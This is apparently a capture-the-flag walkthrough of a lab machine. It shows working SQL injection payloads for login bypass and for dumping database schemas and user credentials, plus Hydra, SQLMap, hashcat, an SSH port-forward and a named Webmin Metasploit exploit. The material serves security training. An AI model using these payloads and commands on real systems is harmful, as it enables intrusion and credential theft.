Reconnaissance
As always, the first step consists of the reconnaissance phase as port scanning.
Ports Scanning
During this step, we’re gonna identify the target to see what we have behind the IP Address.
nmap -sC -sV -oA nmap -Pn 10.10.181.185
Enumerating Port 80

If we browse URL:80 we’re greeted with an old-style custom CMS.

There’s nothing much going on the website but still, let’s run gobuster in case there’s something hidden.
Gobuster
gobuster -w $COMMON -u http://10.10.181.185
We couldn’t find anything let’s continue enumerating.
There’s a user’s login page on the sidebar which can be our lead let’s enumerate it.

Since this is the post method let’s intercept our request.
Burp Suite
Let’s fire up the Burp Suite to intercept the request.
SQL Injection
We can automate our SQL Injection using SqlMap but right now we’re doing it manually.
Hydra

hydra -L Generic-SQLi.txt -p admin 10.10.181.185 http-post-form "/index.php:username=^USER^&password=^PASS^&x=8&y=9:Incorrect login" -f
root@m4sterph0enix:~# hydra -L /usr/share/wordlists/SecLists/Fuzzing/SQLi/Generic-SQLi.txt -p admin 10.10.181.185 http-post-form "/index.php:username=^USER^&password=^PASS^&x=8&y=9:Incorrect login" -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-14 16:05:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 267 login tries (l:267/p:1), ~17 tries per task
[DATA] attacking http-post-form://10.10.181.185:80/index.php:username=^USER^&password=^PASS^&x=8&y=9:Incorrect login
[80][http-post-form] host: 10.10.181.185 login: hi' or 'x'='x'; password: admin
[STATUS] attack finished for 10.10.181.185 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-14 16:05:48
Let’s try our payload.
login: hi' or 'x'='x';
password: admin

After logged-in, a search box appeared to enter a value. I typed a single quote to verify it’s vulnerable to SQL injection.
Using this query it will show us three things.
' ORDER BY 3-- -

Now we have this information we can use UNION to confirm we can inject information on-page.
' UNION SELECT 1,2,3--

' UNION SELECT 1,"1337",3-- -

Let’s make sure if it’s vulnerable through SQLMap
sqlmap -r request.req --technique=U --batch
Extract Databases

' UNION SELECT 1,2,schema_name FROM information_schema.schemata;-- -
OR
' UNION SELECT 1,(select group_concat(SCHEMA_NAME) from INFORMATION_SCHEMA.SCHEMATA),3-- -
SQLMap Output

sqlmap -r request.req --dbs
We get 5 databases in return usually you’ll see some of the databases when you install MySQL or PHPMyAdmin. But for our enumeration, the one we’re looking for is db.
Extract Tables From Database
' UNION SELECT 1,2, TABLE_NAME FROM information_schema.TABLES WHERE table_schema='db';-- -

It fetches us two tables post and users. Where users mostly contain credentials and sensitive information.
Extract Columns From Table
' UNION SELECT 1,(select group_concat(COLUMN_NAME) from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users'),3-- -
OR
' UNION SELECT 1,TABLE_NAME, COLUMN_NAME FROM information_schema.columns WHERE TABLE_NAME = 'users';-- -


These are the following columns we found.
username, pwd, USER, CURRENT_CONNECTIONS, TOTAL_CONNECTIONS
pwd is where our credentials would be stored.
Extract Values From Columns
' UNION SELECT 1, username, pwd from users;-- -
![]()
OR
' UNION SELECT 1,(select username from db.users),3-- -
' UNION SELECT 1,(select pwd from db.users),3-- -
We found a user with an encrypted hash.
agent47

ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14
Let’s identify the hash.
Looks like we got SHA-256 encrypted password let’s crack it.
Hashcat Cracking SHA-256
hashcat -a 0 -m 1400 hash.txt /usr/share/wordlists/rockyou.txt
ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14:<REDACTED>
We have the password now for agent47:

Let’s login to SSH.

We can find the user.txt inside the home directory.
Privilege Escalation
Now we’re in the machine let’s enumerate further to escalate privileges.
Usually, we would run linux privilege escalation scripts or enumerate but this is guided writeup so let’s stick to the path;

Running ss command will get you a list of listening ports, upon looking at the list you’ll see some didn’t appear on our nmap result because of the firewall.
| Argument | Description |
|---|---|
| -t | Display TCP sockets |
| -u | Display UDP sockets |
| -l | Displays only listening sockets |
| -p | Shows the process using the socket |
| -n | Doesn’t resolve service names |


The result shows port 10000 running webmin but we couldn’t access it due to iptables configurations.
In order to make this service accessible, we need to set up a local tunnel via SSH to forward the port from a remote box to us, that way it can be accessible.
ssh -L 10000:localhost:10000 agent47@10.10.87.170

Now, let’s access webmin on our localhost:10000.
Right after login, we found webmin running version 1.580.

We found the MSF module.
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit)
After running exploit we got shell!